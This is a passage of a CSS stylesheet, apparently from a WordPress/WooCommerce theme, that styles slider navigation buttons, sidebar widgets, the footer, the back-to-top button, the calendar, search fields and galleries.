	width: 40px;
	height: 40px;
	display: block;
	position: absolute;
    top: 50%;
	transform: translateY(-50%);
	border-radius: 50%;
	text-align: center;
	font-size: 0;
	line-height: 0;
	margin: 0;
	opacity: 0;
	visibility: hidden;
	transition: 300ms ease !important;
	color: #ffffff;
	background: rgba(0,0,0,0.1);
	background-image: none !important;
	z-index: 13;
}
body .products.swiper .swiper-button-next, 
body .products.swiper .swiper-button-prev{
    top: calc(50% - 45px);
}
body .swiper:hover .swiper-button-next, 
body .swiper:hover .swiper-button-prev{
	opacity: 1;
	visibility: visible;
}
body .ts-product-category-wrapper .products.swiper .swiper-button-next, 
body .ts-product-category-wrapper .products.swiper .swiper-button-prev{
	top: calc(50% - 25px);
}
body .ts-product-category-wrapper.show-icon .products.swiper .swiper-button-next, 
body .ts-product-category-wrapper.show-icon .products.swiper .swiper-button-prev,
body .ts-product-category-wrapper.style-2 .products.swiper .swiper-button-next, 
body .ts-product-category-wrapper.style-2 .products.swiper .swiper-button-prev,
body .ts-product-category-wrapper.style-3 .products.swiper .swiper-button-next, 
body .ts-product-category-wrapper.style-3 .products.swiper .swiper-button-prev{
	top: 50%;
}
body .ts-portfolio-wrapper .swiper-button-next, 
body .ts-portfolio-wrapper .swiper-button-prev{
	top: 30%;
	transform: none;
}
body .swiper-button-prev{
    left: 15px; /*rtl*/
}
body .swiper-button-next{
    right: 15px; /*rtl*/
}
body .swiper-button-next:after,
body .swiper-button-prev:after{
	line-height: 40px;
	font-size: 16px;
	display: inline-block;
	transition: none;
	color: inherit;
}
body .swiper:hover .swiper-button-next,
body .swiper:hover .swiper-button-prev{
	background: rgba(0,0,0,0.7);
}

/*** shortcode nav ***/
body .ts-product-brand-wrapper .swiper-button-next, 
body .ts-product-brand-wrapper .swiper-button-prev,
body .ts-logo-slider-wrapper.ts-slider .swiper-button-next, 
body .ts-logo-slider-wrapper.ts-slider .swiper-button-prev{
	width: 32px;
	height: 32px;
}
body .ts-product-brand-wrapper .swiper-button-next:after, 
body .ts-product-brand-wrapper .swiper-button-prev:after,
body .ts-logo-slider-wrapper.ts-slider .swiper-button-next:after,
body .ts-logo-slider-wrapper.ts-slider .swiper-button-prev:after{
	line-height: 32px;
	font-size: 10px;
}
.cross-sells .swiper .swiper-button-prev,
.up-sells .swiper .swiper-button-prev,
.related .swiper .swiper-button-prev,
body .ts-shortcode.ts-product.ts-slider:not(.ts-product-brand-wrapper) .swiper-button-prev{
    left: 20px; /*rtl*/
}
.cross-sells .swiper .swiper-button-next,
.up-sells .swiper .swiper-button-next,
.related .swiper .swiper-button-next,
body .ts-shortcode.ts-product.ts-slider:not(.ts-product-brand-wrapper) .swiper-button-next{
    right: 20px; /*rtl*/
}
.ts-blogs.related.ts-slider .theme-title{
	padding-right: 80px; /*rtl*/
}
.ts-blogs.related .swiper{
	position: static;
}
.ts-blogs.related .swiper .swiper-button-prev,
.ts-blogs.related .swiper .swiper-button-next{
	width: 36px;
    height: 36px;
	left: auto; /*rtl*/
    right: 0; /*rtl*/
    top: 4px;
    transform: none;
    opacity: 1 !important;
    visibility: visible;
}
.ts-blogs.related .swiper .swiper-button-prev,
.ts-blogs.related .swiper .swiper-button-next,
.ts-blogs.related .swiper:hover .swiper-button-prev,
.ts-blogs.related .swiper:hover .swiper-button-next{
	background: rgba(101,101,101,0.16);
	color: #202020;
}
.ts-blogs.related .swiper .swiper-button-prev:after,
.ts-blogs.related .swiper .swiper-button-next:after{
    line-height: 36px;
}
.ts-blogs.related .swiper .swiper-button-prev{
    right: 40px; /*rtl*/
}

/*** widget nav ***/
.elementor-widget-wp-widget-ts_products.nav-top .elementor-widget-container h5,
.elementor-widget-wp-widget-ts_blogs.nav-top .elementor-widget-container h5,
.elementor-widget-wp-widget-ts_recent_comments.nav-top .elementor-widget-container h5,
.widget-container.has-nav .widget-title{
	padding-right: 60px; /*rtl*/
}
.widget-container.has-nav:first-child .widget-title{
	padding-top: 2px;
}
.elementor-widget-wp-widget-ts_blogs .ts-slider,
.elementor-widget-wp-widget-ts_recent_comments .ts-slider,
.elementor-widget-wp-widget-ts_products .ts-slider,
.widget-container .ts-slider{
	position: static;
}
body .elementor-widget-wp-widget-ts_blogs .ts-slider .swiper-button-prev,
body .elementor-widget-wp-widget-ts_blogs .ts-slider .swiper-button-next,
body .elementor-widget-wp-widget-ts_recent_comments .ts-slider .swiper-button-prev,
body .elementor-widget-wp-widget-ts_recent_comments .ts-slider .swiper-button-next,
body .elementor-widget-wp-widget-ts_products .ts-slider .swiper-button-prev,
body .elementor-widget-wp-widget-ts_products .ts-slider .swiper-button-next,
body .widget-container .ts-slider .swiper-button-prev,
body .widget-container .ts-slider .swiper-button-next{
	width: 24px;
    height: 24px;
	top: 24px;
    transform: none;
    opacity: 1;
    visibility: visible;
    right: 0; /*rtl*/
    left: auto; /*rtl*/
}
body .elementor-widget-wp-widget-ts_blogs .ts-slider .swiper-button-prev,
body .elementor-widget-wp-widget-ts_blogs .ts-slider .swiper-button-next,
body .elementor-widget-wp-widget-ts_recent_comments .ts-slider .swiper-button-prev,
body .elementor-widget-wp-widget-ts_recent_comments .ts-slider .swiper-button-next,
body .elementor-widget-wp-widget-ts_products .ts-slider .swiper-button-prev,
body .elementor-widget-wp-widget-ts_products .ts-slider .swiper-button-next,
body .widget-container:first-child .ts-slider .swiper-button-prev,
body .widget-container:first-child .ts-slider .swiper-button-next{
	top: 0;
}
body .elementor-widget-wp-widget-ts_blogs .ts-slider .swiper-button-prev,
body .elementor-widget-wp-widget-ts_recent_comments .ts-slider .swiper-button-prev,
body .elementor-widget-wp-widget-ts_products .ts-slider .swiper-button-prev,
body .widget-container .ts-slider .swiper-button-prev{
	right: 26px; /*rtl*/
}
body .elementor-widget-wp-widget-ts_blogs .ts-slider .swiper-button-prev:after,
body .elementor-widget-wp-widget-ts_recent_comments .ts-slider .swiper-button-prev:after,
body .elementor-widget-wp-widget-ts_products .ts-slider .swiper-button-prev:after,
body .widget-container .ts-slider .swiper-button-prev:after,
body .elementor-widget-wp-widget-ts_blogs .ts-slider .swiper-button-next:after,
body .elementor-widget-wp-widget-ts_recent_comments .ts-slider .swiper-button-next:after,
body .elementor-widget-wp-widget-ts_products .ts-slider .swiper-button-next:after,
body .widget-container .ts-slider .swiper-button-next:after{
	font-size: 8px;
	line-height: 24px;
}


/*--------------------------------------------------------
	5. CUSTOM DRUCO
---------------------------------------------------------*/
.elementor-section-full_width.elementor-section-stretched .elementor-column-gap-no .wp-block-themepunch-revslider{
	overflow-x: hidden;
}
.elementor-section-full_width.elementor-section-stretched .elementor-column-gap-no .wp-block-themepunch-revslider rs-fullwidth-wrap rs-module-wrap{
	width: 100vw !important;
    left: calc(50% - 50vw) !important;
}
.elementor-section-full_width.elementor-section-stretched .elementor-column-gap-no .wp-block-themepunch-revslider rs-fullwidth-wrap rs-module-wrap rs-module{
	width: 100% !important;
}
body .elementor-element.elementor-widget-video .elementor-wrapper.elementor-open-lightbox{
    aspect-ratio: auto;
}
.elementor-lightbox .dialog-lightbox-close-button:hover{
	text-decoration: none;
}
.woocommerce .woocommerce-cart-form,
.woocommerce-checkout #customer_details,
.woocommerce-cart article .woocommerce .cart-collaterals,
.woocommerce-checkout #order_review,
.woocommerce #customer_login,
.woocommerce > form.checkout #customer_details,
.woocommerce > form.checkout #order_review,
.woocommerce.yith-wcwl-form,
.woocommerce .after-loop-wrapper:not(:last-child),
.woocommerce.archive #main > .page-container,
.woocommerce-account .woocommerce-MyAccount-content{
	margin-bottom: 100px;
}
.woocommerce.archive #main > .page-container{
	margin-bottom: 60px;
}
.ts-pagination,
.woocommerce div.product div.summary{
	margin-bottom: 55px;
}
.woocommerce .woocommerce-order,
.woocommerce .woocommerce-customer-details{
	margin-bottom: 100px;
}
article.single-post > .comments-area{
	margin-bottom: 80px;
}
article.single-post > .comments-area p.nocomments{
	margin-top: 40px;
}
.entry-header .entry-format .thumbnail img,
.entry-header .entry-format .ts-video{
	margin-bottom: 55px;
}
.entry-header .entry-format .thumbnail img{
	border-radius: 10px;
}
article.single-post .entry-meta-top:not(:last-child){
    margin-bottom: 20px;
}
.entry-author{
	margin-top: 60px;
	margin-bottom: 60px;
}
.entry-content + .entry-author{
	margin-top: 60px;
}
body.single-post #main-content:last-child > article.single-post:last-child,
.comments-area{
	margin-bottom: 100px;
}
article.single-post > .entry-content{
	margin-bottom: 60px;
}
article.single-post > .entry-content:last-child{
	margin-bottom: 0;
}
.single-portfolio .portfolio-content,
.single-post > .entry-content > .content-wrapper{
	line-height: 30px;
}
.single-portfolio .portfolio-content ul,
.single-portfolio .portfolio-content ol,
article.single-post > .entry-content .elementor-text-editor ul,
article.single-post > .entry-content .elementor-text-editor ol{
	margin-left: 25px; /*rtl*/
}
.single-portfolio .portfolio-content ul li,
.single-portfolio .portfolio-content ol li,
article.single-post > .entry-content .elementor-text-editor ul li,
article.single-post > .entry-content .elementor-text-editor ol li{
	padding-top: 6px;
	padding-bottom: 6px;
}
article.single-post > .entry-content .content-wrapper > .gallery:not(:last-child){
	margin-bottom: 20px !important;
}
.single-portfolio > .related-portfolios{
	margin-bottom: 100px;
	padding-top: 54px;
	border-width: 1px 0 0;
	border-style: solid;
}
.single-portfolio > .entry-main{
	margin-bottom: 50px;
}
.woocommerce div.product > #reviews{
	padding-bottom: 60px;
}
.woocommerce div.product #reviews nav.woocommerce-pagination{
	padding: 22px 0 74px;
}
.woocommerce div.product .woocommerce-tabs #reviews nav.woocommerce-pagination{
	margin-top: 30px;
	padding-top: 30px;
    padding-bottom: 0;
}
body a.button-text,
.woocommerce .button.button-small,
.button.button-small,
.woocommerce .button.button-small.button-border,
.button.button-small.button-border,
.elementor-button-wrapper .elementor-button.elementor-size-xs{
	line-height: 22px;
}
.woocommerce.archive #primary > .woocommerce-info,
.woocommerce div.product.tabs-in-summary .woocommerce-tabs ul.tabs li,
.elementor-widget-image-box .elementor-image-box-title{
	line-height: 26px;
}
small,
.font-small,
.font-small li{
	line-height: 18px;
}
h1 > a,
h2 > a,
h3 > a,
h4 > a,
h5 > a,
h6 > a,
.header-top a,
.header-language a,
.header-currency a,
.ts-header .menu-wrapper .vertical-menu-wrapper a:not(.button):not(.elementor-button),
.ts-header .menu-wrapper .ts-menu a:not(.button):not(.elementor-button),
.product .meta-wrapper a:not(.button):not(.elementor-button),
.ts-header .normal-menu nav.vertical-menu ul.sub-menu > li > a,
.ts-header .normal-menu nav.vertical-menu ul.sub-menu > li > a:hover,
.comments-area .comments-title a,
.filter-widget-area-button a,
.author a,
.header-language, 
.header-currency,
.ts-language-switcher,
.ts-currency-switcher{
	color: inherit;
}
.header-language a,
.header-currency a,
.ts-header .menu-wrapper .vertical-menu-wrapper a,
.ts-header .menu-wrapper .ts-menu a,
.product .meta-wrapper a{
	text-decoration: none;
}
.product .meta-wrapper .product-name a:hover,
.product .meta-wrapper .product-categories a:hover,
.product .meta-wrapper a:not(.button):not(.elementor-button):hover{
	text-decoration: none !important;
}
.text-left{
	text-align: left !important;
}
.text-center{
	text-align: center !important;
}
.text-right{
	text-align: right !important;
}
.woocommerce div.product p.price del, 
.woocommerce div.product span.price del{
	opacity: 1;
}
.price del, 
.products .meta-wrapper > .price del{
	font-size: 78%;
	line-height: 18px;
	font-weight: normal;
}
.elementor-widget-text-editor > .elementor-widget-container > *:first-child img.alignnone,
.elementor-text-editor > *:first-child img.alignnone{
	margin: 2px 10px 0 0; /*rtl*/
}
.elementor-widget-google_maps iframe,
.elementor embed, .elementor iframe, .elementor object, .elementor video{
    max-width: 100%;
    width: 100%;
    margin: 0;
    line-height: 1;
    border: none;
}
.icon-2x.elementor-widget-image-box .elementor-image-box-wrapper .elementor-image-box-img img{
	max-width: 70px;
}

/*** Default ***/
.mc4wp-response:not(:empty){
	margin-top: 10px;
}
.mc4wp-response p{
	margin-bottom: 0;
}
.text-light .mc4wp-response{
    color: #fff;
}

/*** Custom elementor ***/
.overflow-hidden > .elementor-column-wrap{
	overflow: hidden !important;
}
.ts-product .count-rating,
.woocommerce .product_list_widget li .count-rating{
	display: none !important;
}
.ts-language-switcher .wpml-ls-legacy-list-vertical a{
	line-height: inherit;
}
body .elementor-image-gallery > .gallery{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
}
body .elementor-image-gallery .gallery-item{
    margin: 0 !important;
}
body .elementor-image-gallery .gallery-item ~ br{
	display: none !important;
}
body .elementor-image-gallery .gallery-columns-3 .gallery-item{
    width: 33.3333% !important;
}
body .elementor-image-gallery .gallery-columns-6 .gallery-item{
    width: 16.666% !important;
}
body .elementor-image-gallery .gallery-columns-7 .gallery-item{
    width: 14.28% !important;
}
body .elementor-image-gallery .gallery-columns-8 .gallery-item{
    width: 12.5% !important;
}
body .elementor-image-gallery .gallery-columns-9 .gallery-item{
    width: 11.11% !important;
}
.elementor-image-gallery .gallery-item a img{
    width: 100%;
}
.elementor-button-wrapper .elementor-button.elementor-size-xs{
	line-height: 20px;
}
.elementor-vertical-align-middle .elementor-image-box-img img{
    vertical-align: middle;
}
.elementor-widget-image-box .elementor-image-box-description{
	line-height: 1.2;
}
body .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{
    margin-bottom: 10px;
}
.ts_mega_menu-template-default .ts-list-of-product-categories-wrapper a{
	color: inherit;
}
.ts-list-of-product-categories-wrapper .list-categories ul li a:hover{
	text-decoration: none;
}
body .elementor-swiper-button,
body .elementor-lightbox .elementor-swiper-button-next, 
body .elementor-lightbox .elementor-swiper-button-prev{
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: #fff;
    border-radius: 50%;
    color: #000;
	text-align: center;
	-webkit-box-pack: center;    
	-ms-flex-pack: center;    
	justify-content: center;
	opacity: 0.1;
}
body .elementor-swiper-button:hover{
	opacity: 1;
}
body .elementor-swiper-button i{
	font-size: 15px;
    line-height: inherit;
}
body .elementor-lightbox .elementor-swiper-button-prev{
    left: 10px; /*rtl*/
}
body .elementor-lightbox .elementor-swiper-button-next{
    right: 10px; /*rtl*/
}
body .elementor-pagination-position-outside .swiper-container{
    padding-bottom: 20px;
}
body .swiper-container-horizontal>.swiper-pagination-bullets{
	line-height: 1;
	bottom: 0;
}
body .swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{
    margin: 0 11px;
}
.elementor-widget-text-editor .elementor-widget-container p:last-child,
.elementor-text-editor p:last-child{
	margin-bottom: 0;
}
.ts-banner .banner-bg img,
.elementor-widget-image-carousel .swiper-slide figure img{
	border-radius: 2px;
}
.ts-product.style-grid.has-shop-more-button .shop-more{
	text-align: center;
	margin-top: 24px;
}
.ts-product.style-grid.has-shop-more-button .shop-more .button{
	margin-top: 0;
}
.img-offset-top-5.elementor-widget-image-box .elementor-image-box-img img{
	margin-top: 5px;
}
body .elementor-element.icon-x46 .elementor-image-box-wrapper .elementor-image-box-img{
	max-width: 46px;
}

/*** Intro page ***/
.ts-header-intro .header-top,
.ts-header-intro .header-bottom,
.ts-header-intro .footer-container{
	display: none;
}
.header-v6.ts-header-intro.header-transparent .header-middle{
	border: 0;
}
.header-v6.ts-header-intro .header-middle > .container{
    padding-top: 23px;
    padding-bottom: 23px;
}
.header-v6.ts-header-intro .is-sticky .header-middle > .container{
    padding-top: 10px;
    padding-bottom: 10px;
}
.ts-header-intro .ts-header .menu-wrapper{
	margin-left: auto;
	flex: 1;
	text-align: end;
}
.ts-header-intro .ts-header nav.main-menu > ul.menu > li.button,
.ts-header-intro .ts-header nav.main-menu > ul > li.button{
	margin-left: 188px;
}
.ts-header-intro.header-v6 header .logo-wrapper{
    padding-right: 0;
}
.ts-header-intro .elementor-image figcaption{
	position: relative;
    display: inline-block;
	font-size: 100%;
	font-weight: normal;
	font-style: normal;
	color: inherit;
	margin: 16px 0 0;
}
.ts-header-intro .elementor-image figcaption:before{
	border-width: 0 0 1px 0;
    border-style: solid;
    border-color: #161616;
    bottom: -5px;
    opacity: 0;
    visibility: hidden;
    position: absolute;
    left: 0;
    right: 0;
    content: "";
    transition: 300ms ease 0s;
}
.ts-header-intro .elementor-image:hover figcaption:before{
	bottom: 0;
    visibility: visible;
    opacity: 1;
}
.intro-list{
	display: flex;
	flex-flow: row wrap;
	align-items: flex-start;
}
.intro-list .elementor-row .elementor-widget-wrap{
	margin-left: -20px;
	margin-right: -20px;
	width: calc(100% + 40px);
}
.intro-list .elementor-row .elementor-widget-image{
	width: 20%;
	padding: 0 20px;
	margin-bottom: 50px !important;
}
.ts-columns-4 .elementor-row .elementor-widget-image{
	width: 25%;
}
.intro-list .elementor-row .elementor-widget-image figure{
	position: relative;
	transition: 300ms ease;
}
.intro-list .elementor-row .elementor-widget-image figure > a{
	background: #F5F5F5;
	box-shadow: 0px 40px 40px rgba(0, 0, 0, 0.1);
	border-radius: 5px;
	display: block;
	position: relative;
    z-index: 2;
}
.intro-list .elementor-row .elementor-widget-image figcaption{
    text-align: center;
    color: inherit;
    font-style: normal;
    font-size: 14px;
	margin-top: 15px;
	transition: 300ms ease;
}
.ts-columns-4.intro-list .elementor-row .elementor-widget-image figcaption{
	font-size: 14px;
}
.intro-list .elementor-row .elementor-widget-image figure:hover > a{
	box-shadow: 0px 40px 40px rgba(0, 0, 0, 0.2);
}
.intro-list .elementor-row .elementor-widget-image figure:hover figcaption{
	color: #1949C9;
}
.min-width.elementor-element .elementor-button{
	min-width: 200px;
}

/*-------------------------------------------------------------------------------------------------------------------
	III. FOOTER
---------------------------------------------------------------------------------------------------------------------*/
.footer-container ol li, 
.footer-container ul li,
.footer-container .widget-container ul li, 
.footer-container .elementor-widget[data-widget_type*="wp-widget-"]:not(.elementor-widget-wp-widget-ts_social_icons) ul li{
    line-height: 22px;
	padding-top: 9px;
	padding-bottom: 9px;
}
.footer-container a:hover{
	text-decoration: none;
}
.footer-container a,
.footer-container h1,
.footer-container h2,
.footer-container h3,
.footer-container h4,
.footer-container h5,
.footer-container h6,
.footer-container .elementor-widget-text-editor ul li a{
	color: inherit;
}
footer#colophon .ts-language-switcher,
footer#colophon .ts-currency-switcher,
footer#colophon .elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{
	border-color: inherit;
}

/* TO TOP BUTTON */
#to-top{
	position: fixed;
	right: 5px; /* rtl */
	bottom: 5px;
	transform: scale(0,0);
	width: 40px;
	height: 40px;
	transition: 350ms ease 0s;
	text-align: center;
	cursor: pointer;
	border-radius: 100%;
	z-index: 996;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
}
#to-top a{
	display: block;
	width: 40px;
	height: 40px;
	overflow: hidden;
	text-transform: uppercase;
	font-size: 0;
	line-height: 0;
	letter-spacing: 0;
	text-decoration: none;
	background: rgba(0,0,0,0.3);
	color: #ffffff;
	border-radius: 50%;
	box-shadow: 0 0 5px rgba(36,36,36,.5);
}
#to-top a:before{
	font-size: 16px;
	line-height: 40px;
}
#to-top a:hover{
	text-decoration: none;
	opacity: 1;
	box-shadow: 0 0 6px rgba(100,100,100,0.1)
}
#to-top.on{
	transform: scale(1,1);
}

/*-------------------------------------------------------------------------------------------------------------------
	IV. WIDGET
---------------------------------------------------------------------------------------------------------------------*/
.widget-container{
	clear: both;
	position: relative;
}
.filter-widget-area .widget-container,
.ts-sidebar .widget-container{
	margin: 31px 0 0 0;
	padding: 26px 0 0 0;
	border-width: 1px 0 0;
	border-style: solid;
}
.collapse-scroll-sidebar .ts-sidebar .widget-container{
	margin-top: 26px;
}
.blog-template .ts-sidebar .widget-container,
.single-post .ts-sidebar .widget-container{
	margin: 73px 0 0 0;
	padding: 0;
	border-width: 0;
}
.blog-template .ts-sidebar .widget-container:first-child,
.single-post .ts-sidebar .widget-container:first-child,
.filter-widget-area .widget-container:first-child,
.ts-sidebar .widget-container:first-child{
	margin-top: 0;
	border-top-width: 0;
	padding-top: 0;
}
.widget-container ul,
.elementor-widget[data-widget_type*="wp-widget-"] ul{
	margin-bottom: -3px !important;
}
.widget-container.has-nav .widgettitle{
	margin-right: 40px; /*rtl*/
}
.widget-container .widget-title-wrapper .widget-title:not(:empty),
.widget-title-wrapper .widget-title:not(:empty),
.elementor-widget[data-widget_type*="wp-widget-"] > h5:not(.elementor-heading-title){
	margin-bottom: 23px;
	text-transform: uppercase;
}
.blog-template .widget-container .widget-title-wrapper .widget-title:not(:empty),
.blog-template .widget-title-wrapper .widget-title:not(:empty),
.single-post .widget-container .widget-title-wrapper .widget-title:not(:empty),
.single-post .widget-title-wrapper .widget-title:not(:empty){
	margin-bottom: 28px;
	text-transform: none;
}
.widget-container .widget-title-wrapper,
.widget-title-wrapper,
.elementor-widget[data-widget_type*="wp-widget-"] > h5:not(.elementor-heading-title){
	position: relative;
}
.widget-container fieldset,
.elementor-widget[data-widget_type*="wp-widget-"] fieldset{
	padding: 0;
}
.widget-container ul ol,
.widget-container ol ol,
.widget-container ul ul,
.elementor-widget[data-widget_type*="wp-widget-"] ul ol,
.elementor-widget[data-widget_type*="wp-widget-"] ol ol,
.elementor-widget[data-widget_type*="wp-widget-"] ul ul{
	display: block;
	margin: 0 0 0 20px; /*rtl*/
	padding-top: 28px;
}
.widget-container ul ol li:last-child,
.widget-container ol ol li:last-child,
.widget-container ul ul li:last-child,
.elementor-widget[data-widget_type*="wp-widget-"] ul ol li:last-child,
.elementor-widget[data-widget_type*="wp-widget-"] ol ol li:last-child,
.elementor-widget[data-widget_type*="wp-widget-"] ul ul li:last-child{
	margin-bottom: 0;
}
#left-sidebar .widget-container ul ol,
#left-sidebar .widget-container ol ol,
#left-sidebar .widget-container ul ul,
#left-sidebar .elementor-widget[data-widget_type*="wp-widget-"] ul ol,
#left-sidebar .elementor-widget[data-widget_type*="wp-widget-"] ol ol,
#left-sidebar .elementor-widget[data-widget_type*="wp-widget-"] ul ul,
#right-sidebar .widget-container ul ol,
#right-sidebar .widget-container ol ol,
#right-sidebar .widget-container ul ul,
#right-sidebar .elementor-widget[data-widget_type*="wp-widget-"] ul ol,
#right-sidebar .elementor-widget[data-widget_type*="wp-widget-"] ol ol,
#right-sidebar .elementor-widget[data-widget_type*="wp-widget-"] ul ul,
.elementor-widget-sidebar .widget-container ul ol,
.elementor-widget-sidebar .widget-container ol ol,
.elementor-widget-sidebar .widget-container ul ul,
.elementor-widget-sidebar .elementor-widget[data-widget_type*="wp-widget-"] ul ol,
.elementor-widget-sidebar .elementor-widget[data-widget_type*="wp-widget-"] ol ol,
.elementor-widget-sidebar .elementor-widget[data-widget_type*="wp-widget-"] ul ul{
	margin-left: 20px; /*rtl*/
}
.widget-container ul li,
.elementor-widget[data-widget_type*="wp-widget-"] ul li,
.woocommerce .widget_rating_filter ul li,
.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item{
	list-style: none;
	position: relative;
	line-height: 20px;
	padding-top: 10px;
	padding-bottom: 10px;
}
.blog-template .ts-sidebar .widget-container ul li,
.single-post .ts-sidebar .widget-container ul li{
	padding-top: 14px;
	padding-bottom: 14px;
}
.blog-template .ts-sidebar .widget-container ul li:first-child,
.single-post .ts-sidebar .widget-container ul li:first-child,
.widget-container ul li:first-child,
.elementor-widget[data-widget_type*="wp-widget-"] ul li:first-child,
.woocommerce .widget_rating_filter ul li:first-child,
.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item:first-child{
	padding-top: 0;
	margin-top: 0;
}
.blog-template .ts-sidebar .widget-container ul li:last-child,
.single-post .ts-sidebar .widget-container ul li:last-child,
.widget-container ul li:last-child,
.elementor-widget[data-widget_type*="wp-widget-"] ul li:last-child,
.woocommerce .widget_rating_filter ul li:last-child,
.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item:last-child{
	padding-bottom: 0;
	margin-bottom: 0;
}
.widget-container ul li > a,
.elementor-widget[data-widget_type*="wp-widget-"] ul li > a{
	position: relative;
	color: inherit;
}
.widget-container a:hover,
.elementor-widget[data-widget_type*="wp-widget-"] a:hover{
	text-decoration: underline;
}
.widget-container ul li .count,
.elementor-widget[data-widget_type*="wp-widget-"] ul li .count{
	display: inline-block;
	margin-left: 12px; /*rtl*/
}
.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a, 
.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item span{
    padding: 0;
}
.widget-container.widget_product_categories ul li .count{
	margin-left: 10px; /*rtl*/
}

/*-------------------------------------------------------------
	1. WIDGET DEFAULT WP
--------------------------------------------------------------*/
.widget-container style[type="text/css"],
.widget-container script{
	display: none !important;
}

/*** Archive ***********************************/
.product-filter-by-color li .count{
	font-size: 100%;
}
.product_list_widget li a,
.widget_categories > ul li > a,
.widget_archive li > a,
.widget_nav_menu li > a,
.widget_pages li > a,
.widget_meta li > a,
.widget_recent_entries li > a,
.widget_rss li > a,
.widget_recent_comments ul li a,
.ts-blogs-widget .entry-content a,
.product_list_widget li a:hover,
.widget_categories > ul li > a:hover,
.widget_archive li > a:hover,
.widget_nav_menu li > a:hover,
.widget_pages li > a:hover,
.widget_meta li > a:hover,
.widget_recent_entries li > a:hover,
.widget_rss li > a:hover,
.widget_recent_comments ul li a:hover,
.ts-blogs-widget .entry-content a:hover{
	text-decoration: none !important;
}

/*** Categories ***********************************/


/*** Nav Menu ***********************************/
.widget_nav_menu > div > ul li[class*=fa]:before{
	margin-right: 5px; /*rtl*/
	display: inline-block;
}
.widget_nav_menu > div > ul{
	margin-bottom: 0;
}

/*** Calendar ***********************************/
.wp-block-calendar,
#page .widget_calendar .calendar_wrap,
.elementor-widget-wp-widget-calendar .elementor-widget-container{
	background: rgba(180,180,180,0.1);
}
.wp-block-calendar .wp-calendar-nav,
.widget_calendar .wp-calendar-nav,
.elementor-widget-wp-widget-calendar .wp-calendar-nav{
	padding: 5px 15px;
}
.wp-block-calendar,
#calendar_wrap{
	overflow: auto;
}
.wp-block-calendar table,
.widget_calendar table,
.elementor-widget-wp-widget-calendar table{
	border-width: 0 0 1px 0;
	border-style: solid;
	margin: 0;
}
.wp-block-calendar table th,
.wp-block-calendar table td,
body .widget_calendar table td,
body .widget_calendar table th,
.elementor-widget-wp-widget-calendar table td,
.elementor-widget-wp-widget-calendar table th{
	border-width: 0 !important;
	padding: 5px;
	text-align: center;
	background: transparent;
}
.wp-block-calendar table caption,
.widget_calendar caption,
.elementor-widget-wp-widget-calendar caption{
	padding: 7px 0 6px 0;
	text-align: center;
	text-transform: uppercase;
	background: #000000;
	color: #fff;
}
.wp-block-calendar .wp-calendar-nav .wp-calendar-nav-prev,
.widget_calendar td#prev,
.elementor-widget-wp-widget-calendar td#prev{
	text-align: left; /* rtl */
}
.wp-block-calendar .wp-calendar-nav .wp-calendar-nav-next,
.widget_calendar td#next,
.elementor-widget-wp-widget-calendar td#next{
	text-align: right; /* rtl */
}

/*** Search ***********************************/
.search-table,
.wp-block-search__inside-wrapper,
.woocommerce-product-search{
	position: relative;
}
.search-table .search-field,
.woocommerce-product-search .search-field{
	width: 100%;
}
.search-table .search-field input[type="text"],
.wp-block-search .wp-block-search__input,
.woocommerce-product-search .search-field{
	padding: 19px 64px 19px 26px; /*rtl*/
	margin: 0;
	width: 100%;
	max-width: 100%;
	border-radius: 60px;
}
.wp-block-search .wp-block-search__input{
	background: transparent;
}
.search-table .search-button,
.wp-block-search .wp-block-search__button,
.woocommerce-product-search button[type="submit"]{
	width: 46px;
	height: 46px;
	border-radius: 50%;
    text-align: center;
	position: absolute;
    top: 50%;
    right: 8px; /*rtl*/
    bottom: 0;
	transform: translateY(-50%);
	display: inline-block;
	margin: 0;
	padding: 0 !important;
	border-width: 0;
	font-size: 0 !important;
	min-width: 0;
	transition: 250ms ease;
}
.search-table .search-button input[type^="submit"]{
	width: 100%;
	height: 100%;
	position: absolute;
    top: 0;
    right: 0; /*rtl*/
	display: inline-block;
	margin: 0;
	padding: 0 !important;
	border-width: 0;
	font-size: 0 !important;
	min-width: 0;
	background: transparent !important;
}
.search-table .search-button:before,
.wp-block-search .wp-block-search__button:before,
.woocommerce-product-search button[type="submit"]:before{
	font-size: 18px;
	line-height: 46px;
}

/*** RSS ***********************************/
.widget_rss .rss-date{
	font-size: 85%;
	text-transform: uppercase;
	margin: 6px 0 6px 0;
	display: block;
}
.widget_rss cite{
	margin-top: 5px;
	display: inline-block;
	width: 100%;
}
.widget_rss .widget-title:before{
	display: none !important;
}
.rsswidget .rss-widget-icon{
	vertical-align: baseline;
	position: relative;
	top: 1px;
}

/*** Recent posts ***********************************/
.widget_recent_entries ul li, 
.elementor-widget-wp-widget-recent-posts ul li{
	padding: 0;
	margin-bottom: 15px;
}
.widget_recent_entries ul li:last-child, 
.elementor-widget-wp-widget-recent-posts ul li:last-child{
	margin-bottom: 0;
}
.widget_recent_entries .post-date, 
.elementor-widget-wp-widget-recent-posts .post-date{
	display: block;
	line-height: 16px;
	margin-top: 5px;
}

/*** Recent comments ***********************************/
ul li.recentcomments .comment-author-link:before{
	display: inline-block;
	vertical-align: -2px;
	margin-right: 10px; /*rtl*/
}

/*** Gallery ***********************************/
.widget_media_gallery .gallery{
	margin: -1px !important;
}
.widget_media_gallery .gallery .gallery-item{
	padding: 1px !important;
	margin: 0 !important;
}
.elementor-widget-wp-widget-media_gallery .gallery{
	margin: -10px !important;
}
.elementor-widget-wp-widget-media_gallery .gallery .gallery-item{
	padding: 10px !important;
	margin: 0 !important;
}
.gallery .gallery-item img{
	border: 0 !important;
	transition: 350ms ease;
}
.gallery .gallery-item:hover img{
	opacity: 0.5;
}
.gallery .gallery-item .gallery-caption{
	margin: 3px 0 0 !important;
	font-size: 80%;
	line-height: 18px;
